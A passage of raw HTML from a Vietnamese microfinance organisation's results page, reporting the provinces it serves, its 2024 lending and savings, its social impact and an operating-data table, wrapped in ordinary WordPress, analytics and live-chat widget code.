				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<script type="text/javascript" src="https://tymfund.org.vn/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/tymfund.org.vn","hash_tracking":"false","v4_id":"G-NQJBWE1FZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://tymfund.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tymfund.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tymfund.org.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tymfund.org.vn/wp-json/wp/v2/pages/645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tymfund.org.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tymfund.org.vn/?p=645' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tymfund.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftymfund.org.vn%2Fket-qua%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tymfund.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftymfund.org.vn%2Fket-qua%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.6 stt:1,58;" />
<link rel="apple-touch-icon" sizes="57x57" href="https://tymfund.org.vn/wp-content/themes/tymfund/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://tymfund.org.vn/wp-content/themes/tymfund/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://tymfund.org.vn/wp-content/themes/tymfund/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://tymfund.org.vn/wp-content/themes/tymfund/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://tymfund.org.vn/wp-content/themes/tymfund/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://tymfund.org.vn/wp-content/themes/tymfund/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://tymfund.org.vn/wp-content/themes/tymfund/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://tymfund.org.vn/wp-content/themes/tymfund/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://tymfund.org.vn/wp-content/themes/tymfund/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://tymfund.org.vn/wp-content/themes/tymfund/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://tymfund.org.vn/wp-content/themes/tymfund/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://tymfund.org.vn/wp-content/themes/tymfund/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://tymfund.org.vn/wp-content/themes/tymfund/favicons/favicon-16x16.png">
<link rel="manifest" href="https://tymfund.org.vn/wp-content/themes/tymfund/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://tymfund.org.vn/wp-content/themes/tymfund/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123314656-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123314656-1');
</script>

</head>

<body class="wp-singular page-template page-template-templates page-template-page-with-tab page-template-templatespage-with-tab-php page page-id-645 wp-theme-tymfund">
<header class="header">		
	<div class="top-header">
    	<div class="fix-width relative">
    		
    		<a href="https://tymfund.org.vn" class="logo">
    			<img src="https://tymfund.org.vn/wp-content/themes/tymfund/images/logo.png">
				<div class="brand">
				<span class="text">Tổ chức tài chính vi mô Tình Thương</span>
    			<span class="des">Bậc thang đi lên của phụ nữ</span>
				</div>
    		</a>
    		<div class="header_top_group">
    			<div class="search-form">
    				<form action="https://tymfund.org.vn/" method="get">
	<input name="s" type="text" placeholder="Tìm kiếm" value="">
	<button><i class="fa fa-search" aria-hidden="true"></i></button>
</form>    				
    			</div>
        		        		<div class="lang-switch">
        			
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://tymfund.org.vn/en/impact-coverage/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="en">EN</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://tymfund.org.vn/ket-qua/" class="wpml-ls-link">
                    <span class="wpml-ls-native">VI</span></a>
			</li></ul>
</div>
        		</div>	
        		        		
        		<div class="socials clearfix ">
    <ul class="">
    	    	    	<li class="facebook">
        	<a href="https://www.facebook.com/TYMfund/">
        		<i class="fa fa-facebook" aria-hidden="true"></i>        	</a>    	
    	</li>
    	    	
    	    	<li class="linkedin">
        	<a href="https://www.linkedin.com/company/13279449/">
        		<i class="fa fa-linkedin" aria-hidden="true"></i>    		</a>
    	</li>
    	    	    	<li class="youtube">
        	<a href="https://www.youtube.com/channel/UCEoJQgLAuUDUsRIAmQpAWWg">
        		<i class="fa fa-youtube" aria-hidden="true"></i>    		</a>
    	</li>
    	    </ul> 
</div>    		</div>
    		<div class="clear"></div>
    	</div>	
	</div>
	<div class="menu-area">
		<div class="fix-width">
		<div class="header-mobile">
			<a href="#nav-menu" class="menu-btn res-btn"><span></span></a>		
			<div class="socials clearfix ">
    <ul class="">
    	    	    	<li class="facebook">
        	<a href="https://www.facebook.com/TYMfund/">
        		<i class="fa fa-facebook" aria-hidden="true"></i>        	</a>    	
    	</li>
    	    	
    	    	<li class="linkedin">
        	<a href="https://www.linkedin.com/company/13279449/">
        		<i class="fa fa-linkedin" aria-hidden="true"></i>    		</a>
    	</li>
    	    	    	<li class="youtube">
        	<a href="https://www.youtube.com/channel/UCEoJQgLAuUDUsRIAmQpAWWg">
        		<i class="fa fa-youtube" aria-hidden="true"></i>    		</a>
    	</li>
    	    </ul> 
</div>			    		<div class="lang-switch">
    			
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://tymfund.org.vn/en/impact-coverage/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="en">EN</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://tymfund.org.vn/ket-qua/" class="wpml-ls-link">
                    <span class="wpml-ls-native">VI</span></a>
			</li></ul>
</div>
    		</div>	
    				</div>
		<div class="responsive-menu" id="nav-menu">
			<ul id="menu-top-menu-vn" class="menu"><li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-590"><a href="https://tymfund.org.vn/">Trang Chủ<span class="arrow"><span class="caret"></span></span></a></li>
<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-574"><a href="https://tymfund.org.vn/about-us/">Giới thiệu<span class="arrow"><span class="caret"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://tymfund.org.vn/about-us/our-team/">Tổ chức và mạng lưới<span class="arrow"><span class="caret"></span></span></a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://tymfund.org.vn/about-us/lich-su-phat-trien/">Lịch sử phát triển<span class="arrow"><span class="caret"></span></span></a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="https://tymfund.org.vn/about-us/thanh-tuu/">Thành tựu<span class="arrow"><span class="caret"></span></span></a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://tymfund.org.vn/about-us/doi-tac-cua-chung-toi/">Đối tác<span class="arrow"><span class="caret"></span></span></a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://tymfund.org.vn/about-us/cau-hoi-thuong-gap/">Câu hỏi thường gặp<span class="arrow"><span class="caret"></span></span></a></li>
</ul>
</li>
<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-601"><a href="https://tymfund.org.vn/san-pham-dich-vu/">Sản phẩm, dịch vụ<span class="arrow"><span class="caret"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://tymfund.org.vn/san-pham-dich-vu/tai-chinh/">Dịch vụ tài chính<span class="arrow"><span class="caret"></span></span></a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://tymfund.org.vn/san-pham-dich-vu/dich-vu-xa-hoi/">Dịch vụ xã hội<span class="arrow"><span class="caret"></span></span></a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://tymfund.org.vn/san-pham-dich-vu/uu-the-cua-tym/">Ưu thế của TYM<span class="arrow"><span class="caret"></span></span></a></li>
</ul>
</li>
<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-682"><a href="https://tymfund.org.vn/members/">THÀNH VIÊN<span class="arrow"><span class="caret"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6066"><a href="https://tymfund.org.vn/members/">Thành viên điển hình<span class="arrow"><span class="caret"></span></span></a></li>
	<li id="menu-item-6083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6083"><a href="https://tymfund.org.vn/ho-tro/">Hỗ trợ<span class="arrow"><span class="caret"></span></span></a></li>
</ul>
</li>
<li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-695"><a href="https://tymfund.org.vn/whats-new/">Tin tức<span class="arrow"><span class="caret"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1347"><a href="https://tymfund.org.vn/category/press-vi/">Báo chí<span class="arrow"><span class="caret"></span></span></a></li>
	<li id="menu-item-1346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://tymfund.org.vn/category/tym-news-blog-vi/">Tin tức &#8211; sự kiện<span class="arrow"><span class="caret"></span></span></a></li>
</ul>
</li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-645 current_page_item menu-item-693"><a href="https://tymfund.org.vn/ket-qua/" aria-current="page">Kết Quả<span class="arrow"><span class="caret"></span></span></a></li>
<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://tymfund.org.vn/thu-vien/">Thư viện<span class="arrow"><span class="caret"></span></span></a></li>
<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://tymfund.org.vn/get-involved/">Tham gia TYM<span class="arrow"><span class="caret"></span></span></a></li>
<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://tymfund.org.vn/lam-viec-tai-tym/">Làm việc tại TYM!<span class="arrow"><span class="caret"></span></span></a></li>
<li id="menu-item-7084" class="menu-item menu-item-type-post_type menu-item-object-tym-document menu-item-7084"><a href="https://tymfund.org.vn/tym-document/gioi-thieu-du-an-go-digital/">Đào tạo<span class="arrow"><span class="caret"></span></span></a></li>
</ul>			
		</div>
		<div class="clear"></div>
		</div>
		
	</div>
	<div class="clear"></div>
</header>

<div class="banner-image bg-cover is_img" style="">
<img width="4245" height="1053" src="https://tymfund.org.vn/wp-content/uploads/2018/04/2012-nhiep-anh-nguoi-duc-chup-20-e1524413387175.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://tymfund.org.vn/wp-content/uploads/2018/04/2012-nhiep-anh-nguoi-duc-chup-20-e1524413387175.jpg 4245w, https://tymfund.org.vn/wp-content/uploads/2018/04/2012-nhiep-anh-nguoi-duc-chup-20-e1524413387175-300x74.jpg 300w, https://tymfund.org.vn/wp-content/uploads/2018/04/2012-nhiep-anh-nguoi-duc-chup-20-e1524413387175-768x191.jpg 768w, https://tymfund.org.vn/wp-content/uploads/2018/04/2012-nhiep-anh-nguoi-duc-chup-20-e1524413387175-1024x254.jpg 1024w" sizes="(max-width: 4245px) 100vw, 4245px" /></div>
<div class="page-wrap">
    <div class="fix-width">
    	<div class="wrap-sidebar">    		
    		<div class="sidebar sidebar-menu" id="sidebar-menu">
    			<a href="#sidebar-menu" class="res-btn sidebar-menu-btn"><i class="fa fa-angle-double-right" aria-hidden="true"></i></a>
    			<div class="widget">
    			<ul class="menu">
    			    			<li><a href="#tab_1"></a></li>
    			    			<li><a href="#tab_2">Địa bàn hoạt động</a></li>
    			    			<li><a href="#tab_3">Kết quả</a></li>
    			    			<li><a href="#tab_4">Tác động</a></li>
    			    			<li><a href="#tab_5">Số liệu vận hành</a></li>
    			    			</ul>
    			</div>
    		</div>
    		<div class="wrap-content">
    			<div class="clearfloat">
    				<div class="wrap-sidebar-right">
    					<div class="wrap-content">
    						<div class="clearfloat">
    							<h1 class="single-title">Kết Quả</h1>
    							<div class="single-content">
    								    								<div id="tab_1">
    								<p style="text-align: justify"><span style="font-weight: 400">TYM tự hào đã góp phần vào sự phát triển chung của phụ nữ trong quá trình tăng trưởng của Việt Nam, và quyết tâm hơn bao giờ hết tiếp tục theo đuổi sứ mệnh nâng cao chất lượng cuộc sống cho phụ nữ dễ bị tổn thương và thiệt thòi cũng như nâng cao vai trò của phụ nữ trong xã hội.</span></p>
    								</div>
    								    								<div id="tab_2">
    								<h2>ĐỊA BÀN HOẠT ĐỘNG CỦA TYM</h2>
<p><img decoding="async" class="size-medium wp-image-873 alignright" src="http://www.tymfund.org.vn/wp-content/uploads/2018/03/Ban-do-2018-204x300.png" alt="" width="204" height="300" srcset="https://tymfund.org.vn/wp-content/uploads/2018/03/Ban-do-2018-204x300.png 204w, https://tymfund.org.vn/wp-content/uploads/2018/03/Ban-do-2018-768x1129.png 768w, https://tymfund.org.vn/wp-content/uploads/2018/03/Ban-do-2018-697x1024.png 697w" sizes="(max-width: 204px) 100vw, 204px" /></p>
<p><span style="font-weight: 400">Hiện nay TYM đã có mặt tại 13 tỉnh/thành phố </span><span style="font-weight: 400">của</span> Việt Nam: Hà Nội, Bắc Ninh, Hưng Yên, Vĩnh Phúc,  Bắc Giang, Hải Dương, Thái Nguyên, Phú Thọ, Thái Bình, Nam Định, Thanh Hóa, Nghệ An và Hải Phòng. Trong đó, TYM phủ sóng tại 92 huyện/thị của hơn 1.000 xã/phường/thị trấn.</p>
<p>Thời gian tới đây, TYM có kế hoạch tiếp tục mở rộng đến nhiều địa bàn khác trên cả nước.</p>
    								</div>
    								    								<div id="tab_3">
    								<h2>KẾT QUẢ</h2>
<p>Trong 33 năm qua, TYM đã hỗ trợ cho  hơn 300.000 lượt phụ nữ được tiếp cận với các hoạt động cộng đồng, xã hội; Doanh số cho vay năm 2024 đạt 4.752,6 tỷ đồng. Năm 2024 TYM đã huy động gần 2.188,3 tỷ đồng tiết kiệm từ thành viên/khách hàng.</p>
<p>Cho đến nay, hầu hết  trong các thời điểm TYM vẫn đảm bảo được tỷ lệ hoàn trả lên tới 100%.</p>
    								</div>
    								    								<div id="tab_4">
    								<h2>TÁC ĐỘNG</h2>
<p>Hơn 30 năm qua, TYM đã có những tác động tích cực đến cuộc sống của nhiều phụ nữ nghèo và cộng đồng tại những địa bàn có TYM hoạt động</p>
<ul>
<li><span style="color: #000000"><strong>Chăm sóc sức khỏe phụ nữ</strong>:</span> Hơn 47.200 phụ nữ được khám sức khỏe và phát thuốc miễn phí</li>
<li><span style="color: #000000"><strong>Hoạt động nâng cao năng lực:</strong></span> Khoảng 337.000 lượt thành viên được tập huấn tại các buổi sinh hoạt chuyên đề, đào tạo.</li>
<li><span style="color: #000000"><strong>Công tác xã hội:</strong></span> Nhiều phụ nữ khi tham gia TYM có cơ hội được trau dồi kiến thức và kỹ năng bản thân như khả năng giao tiếp, lãnh đạo,&#8230; TYM rất tự hào vì hiện nay đã có hơn 15.400 thành viên TYM trở thành lãnh đạo cơ quan, Đang, đoàn thể, HPN các cấp.</li>
<li><span style="color: #000000"><strong>Giáo dục:</strong></span> Duy trì nhiều năm học bổng &#8220;Chắp cánh ước mơ&#8221;, đến nay đã có 4.000 con của thành viên nghèo, khó khăn được nhận hỗ trợ này để giúp các em vượt qua hoàn cảnh và tiếp tục học tập.</li>
<li><span style="color: #000000"><strong>Kinh tế: </strong></span>Đến nay đã có hơn 120.000 thành viên TYM đã thoát nghèo bền vững, 7000 chị trở thành doanh nhân vi mô.</li>
<li><span style="color: #000000"><strong>&#8220;Mái ấm tình thương&#8221;:</strong></span> TYM đã hỗ trợ cho 249 hộ gia đình có hoàn cảnh đặc biệt khó khăn có cơ hội được xây nhà mới.</li>
<li><span style="color: #000000"><strong>Cộng đồng:</strong> </span>470 dự án hỗ trợ xây dựng &#8220;Nông thôn mới&#8221; đã được TYM thực hiện: hỗ trợ xây, sửa đường, cung cấp trang thiết bị cho trường học, trạm y tế, nhà vệ sinh (Chương trình đồng hành cùng phụ nữ biên cương)..</li>
</ul>
    								</div>
    								    								<div id="tab_5">
    								<h2>SỐ LIỆU VẬN HÀNH</h2>
<p>Cập nhật đến  30/04/2025</p>
<table style="width: 703px;height: 264px" width="713">
<tbody>
<tr style="height: 24px">
<td style="width: 93px;height: 24px" width="52"><strong>STT</strong></td>
<td style="width: 389px;height: 24px" width="228"><strong>Số liệu vận hành cập nhật</strong></td>
<td style="width: 221px;height: 24px" width="119"><strong>30/04/2025</strong></td>
</tr>
<tr style="height: 24px">
<td style="width: 93px;height: 24px" width="52"><strong>1.</strong></td>
<td style="width: 389px;height: 24px" width="228">Số huyện</td>
<td style="height: 24px;width: 221px" width="119">94</td>
</tr>
<tr style="height: 24px">
<td style="width: 93px;height: 24px" width="52"><strong>2.</strong></td>
<td style="width: 389px;height: 24px" width="228">Số xã</td>
<td style="height: 24px;width: 221px" width="119">1.042</td>
</tr>
<tr style="height: 24px">
<td style="width: 93px;height: 24px" width="52"><strong>3.</strong></td>
<td style="width: 389px;height: 24px" width="228">Số chi nhánh, phòng giao dịch</td>
<td style="height: 24px;width: 221px" width="119">73</td>
</tr>
<tr style="height: 24px">
<td style="width: 93px;height: 24px" width="52"><strong>4.</strong></td>
<td style="width: 389px;height: 24px" width="228">Tổng cán bộ</td>
<td style="height: 24px;width: 221px" width="119">619</td>
</tr>
<tr style="height: 24px">
<td style="width: 93px;height: 24px" width="52"><strong>5.</strong></td>
<td style="width: 389px;height: 24px" width="228">Số cán bộ kĩ thuật</td>
<td style="height: 24px;width: 221px" width="119">296</td>
</tr>
<tr style="height: 24px">
<td style="width: 93px;height: 24px" width="52"><strong>6.</strong></td>
<td style="width: 389px;height: 24px" width="228">Tổng số khách hàng tham gia</td>
<td style="width: 221px;height: 24px" width="100">214.719</td>
</tr>
<tr style="height: 24px">
<td style="width: 93px;height: 24px" width="52"><strong>7.</strong></td>
<td style="width: 389px;height: 24px" width="228">Số khách hàng vay vốn</td>
<td style="width: 221px;height: 24px" width="100">113.813</td>
</tr>
<tr style="height: 24px">
<td style="width: 93px;height: 17px" width="52"><strong>8.</strong></td>
<td style="width: 389px;height: 17px" width="228">Số dư nợ vốn vay (tỷ đồng)</td>
<td style="height: 17px;width: 221px" width="119">2.761</td>
</tr>
<tr style="height: 24px">
<td style="width: 93px;height: 19px" width="52"><strong>9.</strong></td>
<td style="width: 389px;height: 19px" width="228">Số dư tiết kiệm (tỷ đồng)</td>
<td style="height: 19px;width: 221px" width="119">2.159</td>
</tr>
<tr style="height: 24px">
<td style="width: 93px;height: 24px" width="52"><strong>10.</strong></td>
<td style="width: 389px;height: 24px" width="228">Tỉ lệ PAR (%)</td>
<td style="height: 24px;width: 221px" width="119">0,002%</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
    								</div>
    								    							</div>
    						</div>
    					</div>
    					<div class="sidebar">
<div id="text-4" class="widget widget_text">			<div class="textwidget">    <div class="tym-actions">
        	<div class="item">
    		<a href="http://www.tymfund.org.vn/en/contact/">
    			<span class="action_icons action_contact"></span>
    			<span class="name">LIÊN HỆ</span>
    			<span class="text">Để biết thêm thông tin</span>
    		</a>
    	</div>
                	<div class="item">
    		<a href="http://www.tymfund.org.vn/en/donate/">
    			<span class="action_icons action_donade"></span>
    			<span class="name">HỖ TRỢ</span>
    			<span class="text">Cho những phụ nữ có hoàn cảnh đặc biệt khó khăn</span>
    		</a>
    	</div>
        </div>
    
</div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget">    <div class="socials clearfix boxstyle">
    <ul class="">
    	    	    	<li class="facebook">
        	<a href="https://www.facebook.com/TYMfund/">
        		<i class="fa fa-facebook" aria-hidden="true"></i>        		<span class="text">Cùng tham gia với chúng tôi</span>
        		<span class="name">Facebook</span>
        		        	</a>    	
    	</li>
    	    	
    	    	    </ul> 
</div>    
</div>
		</div><div id="text-8" class="widget widget_text">			<div class="textwidget">    <div class="tym-actions">
                </div>
    
</div>
		</div></div>    				</div>
    			</div>
    		</div>
    		<div class="clear"></div>
    	</div>
    </div>
</div>
<footer class="footer">
	<div class="top-footer">
	<div class="fix-width">
		<div class="site-info relative">
			<div class="table-display">
				<div class="table-cell">
					<a href="https://tymfund.org.vn" class="logo-small logo">
        				<img src="https://tymfund.org.vn/wp-content/themes/tymfund/images/footer-logo.png">				
        			</a>
				</div>
				<div class="table-cell info">
					<h2 class="widgettitle" style="display:none">TV</h2>			<div class="textwidget"><div class="table-cell info">
<p><strong>TỔ CHỨC TÀI CHÍNH VI MÔ TÌNH THƯƠNG (TYM)</strong></p>
<p>Nhà B tầng 3, 20 Thụy Khuê, Tây Hồ, Hà Nội, Việt Nam</p>
<p>Điện thoại: (84-24) 3.7281003 &#8211; Fax: (84-24) 3.7281071</p>
<p>Website: www.tymfund.org.vn &#8211; E-mail: tymfund@tymfund.org.vn</p>
</div>
</div>
						</div>
			</div>
			
			
		</div>
		<div class="socials-area">
			<div id="text-7" class="widget widget_text">			<div class="textwidget"><p>Đăng ký để nhận tin tức</p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.5 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-344" method="post" data-id="344" data-name="" ><div class="mc4wp-form-fields"><div class="subcribe-form">
  <input type="email" placeholder="Email" name="EMAIL" required>
<input type="submit" value="OK" class="btn btn-red submit-btn">
</div>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1764819872" /><input type="hidden" name="_mc4wp_form_id" value="344" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</div>						<div class="socials clearfix ">
    <ul class="">
    	    	    	<li class="facebook">
        	<a href="https://www.facebook.com/TYMfund/">
        		<i class="fa fa-facebook" aria-hidden="true"></i>        	</a>    	
    	</li>
    	    	
    	    	<li class="linkedin">
        	<a href="https://www.linkedin.com/company/13279449/">
        		<i class="fa fa-linkedin" aria-hidden="true"></i>    		</a>
    	</li>
    	    	    	<li class="youtube">
        	<a href="https://www.youtube.com/channel/UCEoJQgLAuUDUsRIAmQpAWWg">
        		<i class="fa fa-youtube" aria-hidden="true"></i>    		</a>
    	</li>
    	    </ul> 
</div>			
		</div>
		<div class="clear"></div>
	</div>
	</div>
	<div class="copyright">
		<div class="fix-width">
			<p>Copyright © by TYM. All Rights Reserved.</p>
			<ul id="menu-footer-vi" class="menu"><li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-732"><a href="https://tymfund.org.vn/">Trang Chủ</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://tymfund.org.vn/lien-he/">Liên hệ</a></li>
<li id="menu-item-734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-734"><a target="_blank" href="http://mail.tymfund.org.vn:3000">Webmail</a></li>
</ul>		</div>
		<div class="clear"></div>
	</div>
</footer>
<a href="" class="scroll_top">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tymfund\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script>
    // Configs
    let liveChatBaseUrl   = document.location.protocol + '//' + 'livechat.fpt.ai/v36/src'
    let LiveChatSocketUrl = 'livechat.fpt.ai:443'
    let FptAppCode        = 'dab7ab0fdbbb3781bde7d108981179f7'
    let FptAppName        = 'TYM Support'
    // Define custom styles
    let CustomStyles = {
        // header
        headerBackground: 'linear-gradient(86.7deg, #3353a2ff 0.85%, #31b7b7ff 98.94%)',
        headerTextColor: '#ffffffff',
        headerLogoEnable: false,
        headerLogoLink: 'https://tymfund.org.vn/wp-content/themes/tymfund/images/logo.png',
        headerText: 'TYM Support',
        // main
        primaryColor: '#203BDCFF',
        secondaryColor: '#ecececff',
        primaryTextColor: '#ffffffff',
        secondaryTextColor: '#000000DE',
        buttonColor: '#1629AAFF',
        buttonTextColor: '#ffffffff',
        bodyBackgroundEnable: false,
        bodyBackgroundLink: '',
        avatarBot: 'https://chatbot-tools.fpt.ai/livechat-builder/img/bot.png',
        sendMessagePlaceholder: 'Enter your message here',
        // float button
        floatButtonLogo: 'https://agents.fpt.ai/live-chat/img/chatbot-icon.gif',
        floatButtonTooltip: 'Can I help you?',
        floatButtonTooltipEnable: true,
        // start screen
        customerLogo: 'https://chatbot-tools.fpt.ai/livechat-builder/img/bot.png',
        customerWelcomeText: 'Please input your name',
        customerButtonText: 'Start',
        prefixEnable: false,
        prefixType: 'radio',
        prefixOptions: ["Anh","Chị"],
        prefixPlaceholder: 'Danh xưng',
        // custom css
        css: ''
    }
    // Get bot code from url if FptAppCode is empty
    if (!FptAppCode) {
        let appCodeFromHash = window.location.hash.substr(1)
        if (appCodeFromHash.length === 32) {
            FptAppCode = appCodeFromHash
        }
    }
    // Set Configs
    let FptLiveChatConfigs = {
        appName: FptAppName,
        appCode: FptAppCode,
        themes : '',
        styles : CustomStyles
    }
    // Append Script
    let FptLiveChatScript  = document.createElement('script')
